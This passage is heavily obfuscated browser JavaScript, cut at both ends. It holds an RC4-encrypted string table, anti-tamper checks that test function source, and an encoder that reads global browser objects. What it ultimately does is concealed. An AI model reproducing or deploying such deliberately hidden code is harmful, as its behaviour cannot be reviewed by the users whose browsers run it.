6a\x4c\x38\x4b\x39\x59\x63\x4b\x42\x77\x70\x49\x3d','\x42\x73\x4b\x65\x77\x70\x59\x3d','\x77\x35\x41\x4e\x4a\x77\x3d\x3d','\x77\x36\x4e\x59\x54\x67\x3d\x3d','\x77\x37\x30\x6a\x77\x72\x70\x64\x77\x37\x70\x2f\x77\x6f\x4c\x43\x6b\x67\x3d\x3d','\x5a\x4d\x4f\x53\x77\x36\x6b\x3d','\x56\x63\x4f\x79\x62\x63\x4f\x6f\x77\x36\x4a\x6c','\x77\x37\x33\x43\x72\x32\x67\x39\x47\x43\x58\x43\x6d\x41\x63\x59\x77\x37\x6b\x3d','\x77\x72\x55\x48\x46\x41\x3d\x3d','\x77\x71\x44\x44\x67\x73\x4f\x35\x43\x33\x67\x74\x43\x6b\x70\x56\x4d\x4d\x4f\x7a\x4a\x38\x4b\x70\x63\x38\x4b\x44','\x41\x38\x4b\x31\x77\x37\x42\x79\x4a\x51\x3d\x3d','\x4f\x38\x4f\x32\x77\x36\x41\x3d','\x77\x70\x62\x44\x6c\x4d\x4b\x4b\x77\x36\x55\x3d','\x57\x63\x4b\x49\x77\x35\x38\x6a\x5a\x54\x50\x44\x69\x77\x3d\x3d','\x77\x36\x38\x49\x77\x34\x51\x3d','\x77\x34\x31\x58\x55\x46\x33\x43\x74\x33\x6c\x50','\x77\x6f\x58\x43\x76\x4d\x4f\x58','\x47\x63\x4f\x2f\x48\x38\x4f\x74\x77\x6f\x58\x44\x69\x54\x54\x44\x71\x4d\x4b\x34\x58\x77\x3d\x3d','\x77\x6f\x33\x43\x6b\x69\x52\x53\x77\x37\x54\x43\x6c\x7a\x6e\x43\x67\x45\x64\x31\x77\x37\x41\x3d','\x77\x71\x49\x52\x43\x43\x64\x51\x77\x6f\x41\x3d','\x77\x37\x6f\x75\x77\x71\x30\x3d','\x77\x37\x33\x43\x74\x57\x77\x3d','\x77\x37\x7a\x43\x67\x32\x77\x3d','\x77\x34\x50\x44\x6b\x73\x4b\x5a','\x4d\x63\x4f\x63\x4c\x52\x6a\x43\x72\x73\x4f\x49\x62\x7a\x55\x3d','\x77\x71\x68\x76\x77\x72\x2f\x44\x71\x6e\x52\x49\x77\x72\x2f\x44\x67\x67\x78\x71\x47\x73\x4f\x7a\x77\x70\x42\x74\x77\x70\x63\x38\x77\x72\x44\x44\x6e\x79\x62\x44\x73\x63\x4f\x30\x77\x6f\x4d\x71\x77\x34\x6f\x54\x77\x37\x6e\x44\x67\x44\x63\x47\x57\x51\x4a\x36\x77\x72\x6a\x44\x6c\x4d\x4b\x30\x45\x73\x4b\x63\x77\x34\x39\x66\x4b\x77\x3d\x3d','\x77\x34\x5a\x58\x53\x6d\x37\x43\x71\x6e\x77\x3d','\x77\x36\x39\x72\x5a\x67\x3d\x3d','\x77\x34\x68\x47\x61\x67\x3d\x3d','\x77\x71\x72\x44\x75\x38\x4b\x6b','\x77\x71\x30\x62\x43\x53\x74\x4e\x77\x6f\x30\x3d','\x77\x37\x64\x34\x61\x77\x3d\x3d','\x77\x72\x37\x43\x6a\x43\x6f\x3d','\x77\x36\x6b\x52\x77\x70\x4e\x32\x66\x69\x4a\x50\x47\x38\x4f\x66\x77\x36\x35\x76','\x77\x72\x62\x44\x6b\x4d\x4b\x63\x77\x37\x56\x4d\x77\x70\x37\x44\x74\x73\x4f\x75','\x77\x37\x77\x33\x77\x37\x72\x43\x6f\x44\x63\x4e\x77\x36\x48\x43\x6d\x45\x38\x79\x51\x77\x3d\x3d','\x77\x70\x33\x43\x6d\x41\x46\x71\x77\x34\x66\x43\x6f\x79\x6a\x43\x67\x41\x3d\x3d','\x54\x4d\x4f\x68\x52\x77\x3d\x3d','\x77\x35\x72\x44\x76\x4d\x4b\x52','\x52\x38\x4b\x65\x55\x51\x3d\x3d','\x77\x37\x49\x59\x63\x54\x6f\x3d','\x77\x71\x59\x62\x45\x78\x68\x51\x77\x6f\x68\x61','\x77\x34\x45\x78\x77\x6f\x33\x44\x6e\x58\x5a\x47\x77\x37\x68\x66\x77\x36\x6e\x44\x6b\x4d\x4b\x42\x77\x70\x68\x63\x54\x38\x4b\x49\x52\x38\x4f\x6d\x45\x63\x4f\x75\x57\x6d\x76\x44\x6e\x53\x41\x55\x77\x35\x72\x43\x68\x77\x37\x43\x72\x56\x68\x37\x77\x70\x2f\x44\x6d\x63\x4b\x43\x4d\x77\x54\x43\x72\x48\x50\x43\x6d\x55\x64\x75','\x77\x36\x77\x74\x77\x37\x62\x43\x6f\x44\x63\x4e','\x77\x37\x6b\x4c\x77\x70\x39\x32\x66\x69\x49\x3d','\x77\x72\x33\x44\x69\x38\x4b\x6c','\x77\x34\x55\x61\x50\x73\x4f\x56\x77\x6f\x6c\x67','\x77\x6f\x6a\x43\x68\x54\x73\x3d','\x52\x67\x7a\x43\x6d\x51\x3d\x3d','\x77\x35\x46\x35\x47\x52\x63\x56\x77\x34\x67\x32\x77\x71\x6c\x49','\x77\x35\x46\x2f\x4c\x67\x46\x31\x44\x67\x3d\x3d','\x66\x38\x4b\x4b\x47\x51\x3d\x3d','\x77\x70\x6c\x31\x41\x51\x3d\x3d','\x57\x51\x4e\x6e\x44\x4d\x4f\x30','\x77\x70\x70\x6a\x77\x34\x6a\x43\x67\x7a\x55\x5a','\x4c\x63\x4f\x76\x77\x35\x41\x3d','\x5a\x48\x6c\x43\x4c\x6d\x48\x44\x68\x41\x3d\x3d','\x77\x37\x4d\x39\x77\x37\x72\x43\x74\x44\x63\x58','\x77\x35\x4e\x58\x4d\x41\x3d\x3d','\x77\x6f\x37\x43\x6b\x38\x4f\x54','\x55\x57\x7a\x44\x69\x79\x2f\x43\x6e\x63\x4b\x6e','\x77\x36\x6a\x43\x70\x6d\x55\x36\x50\x67\x3d\x3d','\x77\x35\x42\x75\x44\x67\x3d\x3d','\x56\x38\x4b\x71\x4d\x51\x3d\x3d','\x77\x35\x72\x44\x70\x4d\x4b\x78\x77\x36\x77\x72\x42\x54\x41\x4e\x51\x67\x3d\x3d','\x77\x37\x7a\x44\x6d\x38\x4b\x68\x45\x44\x6b\x35','\x77\x35\x30\x30\x4c\x67\x3d\x3d','\x57\x51\x4a\x37\x48\x63\x4f\x30\x77\x34\x63\x6d\x77\x37\x62\x44\x71\x63\x4b\x61','\x4e\x57\x55\x6b','\x5a\x63\x4f\x33\x77\x36\x48\x44\x71\x30\x55\x3d','\x77\x72\x6c\x70\x41\x54\x46\x51\x77\x36\x34\x3d','\x54\x73\x4b\x46\x52\x41\x3d\x3d','\x77\x72\x73\x4c\x77\x70\x49\x3d','\x56\x73\x4b\x77\x4b\x63\x4f\x68\x77\x6f\x66\x44\x69\x53\x6a\x44\x71\x67\x3d\x3d','\x77\x34\x34\x5a\x77\x6f\x74\x50\x77\x37\x70\x36','\x77\x70\x37\x43\x68\x4d\x4f\x70','\x77\x6f\x73\x61\x5a\x44\x48\x44\x6c\x33\x6c\x4a\x65\x53\x73\x7a\x52\x45\x52\x42\x77\x6f\x35\x4f\x66\x41\x3d\x3d','\x43\x42\x4a\x37\x48\x73\x4f\x6c\x77\x34\x6b\x3d','\x64\x38\x4b\x52\x52\x67\x3d\x3d','\x56\x73\x4b\x4a\x65\x67\x3d\x3d','\x77\x34\x31\x32\x4e\x51\x46\x6f\x43\x4d\x4b\x39\x4f\x38\x4b\x59\x56\x54\x72\x44\x71\x6d\x45\x38\x77\x37\x46\x62\x46\x51\x3d\x3d','\x77\x35\x4e\x56\x77\x36\x58\x43\x72\x63\x4f\x56\x66\x4d\x4f\x64\x77\x37\x54\x44\x76\x67\x3d\x3d','\x56\x4d\x4f\x44\x77\x34\x72\x43\x69\x78\x67\x3d','\x43\x73\x4b\x62\x77\x72\x77\x3d','\x53\x38\x4f\x57\x77\x34\x6a\x43\x68\x52\x6a\x43\x6f\x51\x3d\x3d','\x77\x35\x6f\x63\x61\x7a\x6a\x44\x6a\x58\x34\x3d','\x77\x34\x51\x68\x49\x41\x3d\x3d','\x56\x38\x4f\x66\x77\x35\x50\x43\x68\x51\x58\x43\x70\x30\x37\x44\x71\x38\x4b\x33\x77\x37\x73\x33','\x77\x34\x37\x43\x76\x55\x52\x6c\x61\x6b\x66\x44\x6d\x41\x3d\x3d','\x77\x70\x44\x43\x67\x63\x4b\x53\x44\x6e\x37\x43\x73\x67\x3d\x3d','\x48\x67\x67\x4e','\x44\x32\x66\x44\x6f\x41\x3d\x3d','\x59\x38\x4f\x72\x77\x36\x73\x3d','\x77\x36\x37\x43\x71\x33\x77\x6f\x4d\x69\x54\x43\x6f\x77\x63\x68\x77\x37\x6e\x43\x6e\x63\x4f\x31\x77\x34\x44\x44\x73\x33\x6e\x43\x76\x42\x52\x2b\x45\x78\x54\x44\x71\x77\x3d\x3d','\x77\x71\x49\x6d\x77\x6f\x6f\x4d\x59\x52\x55\x3d','\x77\x34\x4d\x56\x4b\x32\x2f\x44\x73\x33\x6f\x33\x77\x70\x66\x44\x70\x4d\x4f\x7a\x45\x6b\x74\x2b\x45\x38\x4b\x72\x77\x72\x4e\x77\x62\x73\x4b\x71\x4b\x73\x4b\x76\x66\x32\x58\x43\x6b\x73\x4f\x7a\x4c\x77\x3d\x3d','\x53\x63\x4f\x37\x64\x73\x4f\x6f\x77\x37\x39\x6a\x77\x36\x67\x3d','\x77\x70\x58\x43\x6d\x41\x31\x34\x77\x35\x54\x43\x72\x41\x3d\x3d','\x77\x72\x52\x44\x4e\x7a\x62\x44\x6e\x63\x4b\x78\x77\x37\x50\x43\x75\x6b\x6f\x3d','\x77\x71\x5a\x38\x41\x7a\x39\x51','\x77\x36\x72\x44\x6d\x73\x4b\x57','\x77\x36\x37\x43\x71\x33\x77\x6f\x4d\x69\x54\x43\x6a\x77\x3d\x3d','\x52\x78\x76\x43\x6a\x73\x4b\x53\x42\x32\x39\x2f\x77\x34\x6f\x35','\x77\x37\x4c\x43\x6f\x6d\x63\x6f\x4c\x79\x49\x3d','\x51\x68\x6e\x43\x6e\x38\x4b\x51\x43\x47\x68\x4f\x77\x34\x6f\x6c\x77\x35\x6f\x4f\x77\x72\x78\x30\x57\x63\x4b\x74\x77\x72\x37\x44\x6c\x55\x66\x43\x69\x53\x56\x39\x77\x70\x66\x43\x72\x33\x39\x61\x42\x32\x56\x45\x77\x34\x33\x44\x6d\x73\x4f\x78\x77\x37\x54\x43\x67\x73\x4b\x45','\x47\x58\x49\x59\x77\x71\x2f\x43\x68\x48\x6e\x43\x6d\x41\x3d\x3d','\x77\x34\x37\x43\x70\x45\x4a\x71'];(function(_0x16cde4,_0x1de9b3){var _0x3145c4=function(_0x54b4d8){while(--_0x54b4d8){_0x16cde4['\x70\x75\x73\x68'](_0x16cde4['\x73\x68\x69\x66\x74']());}};var _0x5d7512=function(){var _0x3cdd22={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1026c6,_0x4bd842,_0x4849a9,_0x38a7cb){_0x38a7cb=_0x38a7cb||{};var _0x365fbb=_0x4bd842+'\x3d'+_0x4849a9;var _0x1630a6=0x0;for(var _0x1630a6=0x0,_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];_0x1630a6<_0x49ae26;_0x1630a6++){var _0x57bd19=_0x1026c6[_0x1630a6];_0x365fbb+='\x3b\x20'+_0x57bd19;var _0x17513d=_0x1026c6[_0x57bd19];_0x1026c6['\x70\x75\x73\x68'](_0x17513d);_0x49ae26=_0x1026c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x17513d!==!![]){_0x365fbb+='\x3d'+_0x17513d;}}_0x38a7cb['\x63\x6f\x6f\x6b\x69\x65']=_0x365fbb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40adf3,_0x5df1c3){_0x40adf3=_0x40adf3||function(_0x5d8584){return _0x5d8584;};var _0x40606d=_0x40adf3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5df1c3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x51410a=function(_0x552446,_0x31e9f7){_0x552446(++_0x31e9f7);};_0x51410a(_0x3145c4,_0x1de9b3);return _0x40606d?decodeURIComponent(_0x40606d[0x1]):undefined;}};var _0x172fcc=function(){var _0x4102ab=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4102ab['\x74\x65\x73\x74'](_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x172fcc;var _0x4f06be='';var _0x12bf26=_0x3cdd22['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x12bf26){_0x3cdd22['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x12bf26){_0x4f06be=_0x3cdd22['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cdd22['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d7512();}(_0xd6fe,0xee));var _0xed6f=function(_0x16cde4,_0x1de9b3){_0x16cde4=_0x16cde4-0x0;var _0x3145c4=_0xd6fe[_0x16cde4];if(_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x27975d=function(){return this;};var _0x5d7512=_0x27975d();var _0x3cdd22='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d7512['\x61\x74\x6f\x62']||(_0x5d7512['\x61\x74\x6f\x62']=function(_0x1026c6){var _0x4bd842=String(_0x1026c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4849a9=0x0,_0x38a7cb,_0x365fbb,_0x460dc7=0x0,_0x1630a6='';_0x365fbb=_0x4bd842['\x63\x68\x61\x72\x41\x74'](_0x460dc7++);~_0x365fbb&&(_0x38a7cb=_0x4849a9%0x4?_0x38a7cb*0x40+_0x365fbb:_0x365fbb,_0x4849a9++%0x4)?_0x1630a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x38a7cb>>(-0x2*_0x4849a9&0x6)):0x0){_0x365fbb=_0x3cdd22['\x69\x6e\x64\x65\x78\x4f\x66'](_0x365fbb);}return _0x1630a6;});}());var _0x49ae26=function(_0x57bd19,_0x17513d){var _0x40adf3=[],_0x5df1c3=0x0,_0x5d8584,_0x40606d='',_0x51410a='';_0x57bd19=atob(_0x57bd19);for(var _0x552446=0x0,_0x31e9f7=_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x552446<_0x31e9f7;_0x552446++){_0x51410a+='\x25'+('\x30\x30'+_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x552446)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57bd19=decodeURIComponent(_0x51410a);for(var _0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x40adf3[_0x172fcc]=_0x172fcc;}for(_0x172fcc=0x0;_0x172fcc<0x100;_0x172fcc++){_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc]+_0x17513d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x172fcc%_0x17513d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;}_0x172fcc=0x0;_0x5df1c3=0x0;for(var _0x4102ab=0x0;_0x4102ab<_0x57bd19['\x6c\x65\x6e\x67\x74\x68'];_0x4102ab++){_0x172fcc=(_0x172fcc+0x1)%0x100;_0x5df1c3=(_0x5df1c3+_0x40adf3[_0x172fcc])%0x100;_0x5d8584=_0x40adf3[_0x172fcc];_0x40adf3[_0x172fcc]=_0x40adf3[_0x5df1c3];_0x40adf3[_0x5df1c3]=_0x5d8584;_0x40606d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57bd19['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4102ab)^_0x40adf3[(_0x40adf3[_0x172fcc]+_0x40adf3[_0x5df1c3])%0x100]);}return _0x40606d;};_0xed6f['\x72\x63\x34']=_0x49ae26;_0xed6f['\x64\x61\x74\x61']={};_0xed6f['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4f06be=_0xed6f['\x64\x61\x74\x61'][_0x16cde4];if(_0x4f06be===undefined){if(_0xed6f['\x6f\x6e\x63\x65']===undefined){var _0x12bf26=function(_0x43b06b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x43b06b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2a8520=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2a8520['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5b4ad0){if(!Boolean(~_0x5b4ad0)){return _0x5b4ad0;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x12bf26['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xb08f95){for(var _0x22fe2d=0x0,_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22fe2d<_0x285a58;_0x22fe2d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x285a58=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xb08f95(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x12bf26(_0xed6f)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xed6f['\x6f\x6e\x63\x65']=!![];}_0x3145c4=_0xed6f['\x72\x63\x34'](_0x3145c4,_0x1de9b3);_0xed6f['\x64\x61\x74\x61'][_0x16cde4]=_0x3145c4;}else{_0x3145c4=_0x4f06be;}return _0x3145c4;};(function(){var _0x29e697=function(){var _0x16cde4=!![];return function(_0x1de9b3,_0x3145c4){var _0x54b4d8=_0x16cde4?function(){if(_0x3145c4){var _0x464ab3=_0x3145c4['\x61\x70\x70\x6c\x79'](_0x1de9b3,arguments);_0x3145c4=null;return _0x464ab3;}}:function(){};_0x16cde4=![];return _0x54b4d8;};}();var _0x46cfaf={'\x4b\x4e\x45':function _0x4bfcd5(_0x3cde0c,_0x38aafe){return _0x3cde0c(_0x38aafe);},'\x5a\x69\x66':function _0x3cdf81(_0x106645,_0x148efb){return _0x106645<_0x148efb;},'\x76\x4e\x79':function _0x3f1967(_0x8eb7be,_0x210ce8){return _0x8eb7be+_0x210ce8;},'\x6a\x46\x78':function _0x2277cc(_0xe16c4d){return _0xe16c4d();},'\x63\x6b\x4b':function _0x43fb64(_0x495dd9,_0x860be2){return _0x495dd9+_0x860be2;},'\x53\x4c\x62':function _0x2716d3(_0x5636a2,_0x3cfefe){return _0x5636a2+_0x3cfefe;},'\x47\x71\x49':function _0x6f0e94(_0x4ece49,_0x2677af){return _0x4ece49%_0x2677af;},'\x46\x67\x7a':function _0x349f8d(_0x3487b6){return _0x3487b6();},'\x7a\x42\x48':function _0x5a2f35(_0x497de3,_0x3b9310){return _0x497de3(_0x3b9310);},'\x6c\x79\x6d':function _0x1f8549(_0x525bd7,_0xc58c90){return _0x525bd7+_0xc58c90;},'\x4c\x79\x6e':function _0x43f6fd(_0x3be403,_0x22959e){return _0x3be403+_0x22959e;},'\x43\x63\x56':function _0x51f8f1(_0x5c61b6,_0x17c172,_0x2e7736){return _0x5c61b6(_0x17c172,_0x2e7736);},'\x4f\x43\x61':function _0x379a5c(_0x3ccc04,_0x4ec7bb){return _0x3ccc04-_0x4ec7bb;},'\x67\x67\x4a':function _0x14cbdf(_0x2bb9ca,_0x279026,_0x3223f3,_0x3f1c5e){return _0x2bb9ca(_0x279026,_0x3223f3,_0x3f1c5e);},'\x43\x61\x4f':function _0x47d31c(_0x1a2ae2,_0xf01273){return _0x1a2ae2<_0xf01273;},'\x74\x79\x73':function _0x3e6235(_0x296398){return _0x296398();},'\x6b\x54\x62':function _0x1a5aa9(_0xd0cd3,_0x38a196){return _0xd0cd3!==_0x38a196;},'\x78\x4e\x5a':function _0x5963ff(_0x41a0d8,_0x267291){return _0x41a0d8/_0x267291;},'\x73\x47\x6f':function _0x36cfd4(_0x47ad30,_0x44d968){return _0x47ad30===_0x44d968;},'\x75\x76\x44':function _0x38723d(_0x3600a2,_0x3ad8f7){return _0x3600a2(_0x3ad8f7);},'\x69\x78\x70':function _0x2f955a(_0x2f5c72,_0x5301a7){return _0x2f5c72>_0x5301a7;},'\x71\x78\x58':function _0xd858d9(_0x38b8ec,_0x260655){return _0x38b8ec!==_0x260655;},'\x6e\x4d\x70':function _0x583ec8(_0x568915,_0xc601f5){return _0x568915(_0xc601f5);},'\x74\x73\x6c':function _0x27e42a(_0xa4c4d3,_0xe5d4f1){return _0xa4c4d3+_0xe5d4f1;},'\x75\x75\x4b':function _0x2ae461(_0x164263,_0x9cd9e4){return _0x164263===_0x9cd9e4;},'\x45\x79\x58':function _0x39868e(_0x3a9c3d,_0x1155aa){return _0x3a9c3d+_0x1155aa;},'\x42\x7a\x4c':function _0x11336a(_0x66a610,_0x5deda1){return _0x66a610+_0x5deda1;},'\x64\x64\x56':function _0x4f5661(_0x3ebed2,_0x4ddbcb){return _0x3ebed2(_0x4ddbcb);},'\x57\x59\x72':function _0x3eb0d2(_0x3504bc,_0x2cea3d){return _0x3504bc(_0x2cea3d);},'\x76\x41\x4e':function _0x2dbef1(_0x32fa6e,_0x29838c){return _0x32fa6e+_0x29838c;},'\x64\x43\x77':function _0x33295c(_0x1b4aa9,_0x52bef2){return _0x1b4aa9+_0x52bef2;},'\x63\x6d\x4a':function _0x115c8d(_0x2ee97c,_0x4145ae){return _0x2ee97c==_0x4145ae;},'\x44\x58\x4d':function _0x41155b(_0x1d43d7,_0xb503a2){return _0x1d43d7(_0xb503a2);},'\x7a\x64\x59':function _0x1711c9(_0x3fb2f9,_0x4e1ae6){return _0x3fb2f9===_0x4e1ae6;},'\x4a\x70\x73':function _0x55fd75(_0x9397ab,_0x589763){return _0x9397ab===_0x589763;},'\x4a\x68\x4f':function _0x475e33(_0x534d2a,_0x5373fd){return _0x534d2a(_0x5373fd);},'\x75\x67\x47':function _0x56746c(_0x3e7216,_0x37a2f4){return _0x3e7216(_0x37a2f4);},'\x77\x52\x4a':function _0xcd5e42(_0x4e4d08,_0x5cdb44){return _0x4e4d08+_0x5cdb44;},'\x63\x6f\x65':function _0x48b239(_0x3c028f,_0x4f0ce8){return _0x3c028f+_0x4f0ce8;},'\x4e\x4d\x4f':function _0x2e37c5(_0x40752e,_0x3ebb69){return _0x40752e==_0x3ebb69;},'\x72\x55\x57':function _0x22c5d6(_0x328dfb,_0x39f274){return _0x328dfb==_0x39f274;},'\x52\x41\x6d':function _0x5f54e0(_0x17ac73,_0x1a68de){return _0x17ac73(_0x1a68de);},'\x76\x67\x69':function _0x377269(_0x1606f9,_0x19b34f){return _0x1606f9+_0x19b34f;},'\x46\x4e\x54':function _0x2feef9(_0x1b4463,_0x4dadee){return _0x1b4463(_0x4dadee);},'\x57\x58\x4d':function _0xd3213c(_0x3b8564,_0xcdec43){return _0x3b8564<_0xcdec43;},'\x68\x7a\x64':function _0x4e0476(_0x378f28,_0x20043a){return _0x378f28+_0x20043a;}};var _0xcca9f4=this[_0xed6f('0x0', '\x52\x4a\x29\x4d')];var _0x5b4e0e=_0xcca9f4[_0xed6f('0x1', '\x58\x39\x58\x63')];var _0x2b48f9='';var _0x714295='';if(typeof _0xcca9f4[_0xed6f('0x2', '\x63\x65\x32\x36')]!==_0xed6f('0x3', '\x62\x71\x50\x54')){_0x2b48f9=_0xcca9f4[_0xed6f('0x4', '\x5b\x31\x74\x62')];_0x714295=_0x2b48f9[_0xed6f('0x5', '\x58\x39\x58\x63')];}var _0x1e371a=_0xcca9f4[_0xed6f('0x6', '\x6f\x4d\x65\x52')];var _0x55b45a=_0xcca9f4[_0xed6f('0x7', '\x26\x61\x64\x74')];var _0x3d29e1=new _0xcca9f4[_0xed6f('0x8', '\x77\x6b\x6a\x74')]()[_0xed6f('0x9', '\x57\x77\x69\x78')]();var _0x3149fb='';function _0x410b16(_0x4937f8){var _0x1dc7e9={'\x42\x57\x4b':function _0x1d2168(_0x938b5d,_0x3ac727){return _0x938b5d<_0x3ac727;},'\x6b\x79\x61':function _0x3fa9dc(_0x36ec0e,_0x7e9c1d){return _0x36ec0e==_0x7e9c1d;},'\x4a\x6f\x48':function _0x4686e0(_0x4eb0ca,_0x1d9bfd){return _0x4eb0ca>>_0x1d9bfd;},'\x4d\x4a\x57':function _0x529dc5(_0x5196af,_0x677fdc){return _0x5196af<<_0x677fdc;},'\x69\x4f\x55':function _0x2c26b7(_0x3d0b39,_0xccaa57){return _0x3d0b39>>_0xccaa57;},'\x56\x6c\x75':function _0x5bbf23(_0x3944b2,_0xbe0817){return _0x3944b2|_0xbe0817;},'\x47\x6f\x79':function _0x33dba4(_0x267a26,_0xa6e297){return _0x267a26<<_0xa6e297;},'\x49\x73\x79':function _0x2fc0b9(_0x156480,_0x479aa0){return _0x156480<<_0x479aa0;},'\x62\x79\x42':function _0x400225(_0x1efd6c,_0x43b4bb){return _0x1efd6c>>_0x43b4bb;},'\x56\x6b\x6e':function _0x5aad2f(_0x774601,_0x5e42e8){return _0x774601&_0x5e42e8;},'\x52\x62\x6c':function _0x3f3074(_0x9bf640,_0x1323e9){return _0x9bf640&_0x1323e9;}};var _0x5169fd=_0xed6f('0xa', '\x63\x65\x32\x36')[_0xed6f('0xb', '\x26\x61\x64\x74')]('\x7c'),_0x3ddcf0=0x0;while(!![]){switch(_0x5169fd[_0x3ddcf0++]){case'\x30':return _0x2c7463;continue;case'\x31':_0x2c7463='';continue;case'\x32':var _0x33a1ba=_0xed6f('0xc', '\x29\x5b\x44\x44');continue;case'\x33':_0x1cfb55=_0x4937f8[_0xed6f('0xd', '\x36\x52\x53\x58')];continue;case'\x34':var _0x43fc91,_0xbac077,_0x4f24ab;continue;case'\x35':while(_0x1dc7e9[_0xed6f('0xe', '\x48\x57\x6c\x6d')](_0x5f09c7,_0x1cfb55)){_0x43fc91=_0x4937f8[_0xed6f('0xf', '\x45\x72\x41\x28')](_0x5f09c7++)&0xff;if(_0x1dc7e9[_0xed6f('0x10', '\x43\x78\x29\x52')](_0x5f09c7,_0x1cfb55)){_0x2c7463+=_0x33a1ba[_0xed6f('0x11', '\x58\x39\x58\x63')](_0x1dc7e9[_0xed6f('0x12', '\x63\x65\x32\x36')](_0x43fc91,0x2));_0x2c7463+=_0x33a1ba[_0xed6f('0x13', '\x23\x38\x28\x58')](_0x1dc7e9[_0xed6f('0x14', '\x59\x73\x23\x23')](_0x43fc91&0x3,0x4));_0x2c7463+='\x3d\x3d';break;}_0xbac077=_0x4937f8[_0xed6f('0x15', '\x51\x26\x24\x65')](_0x5f09c7++);if(_0x5f09c7==_0x1cfb55){_0x2c7463+=_0x33a1ba[_0xed6f('0x16', 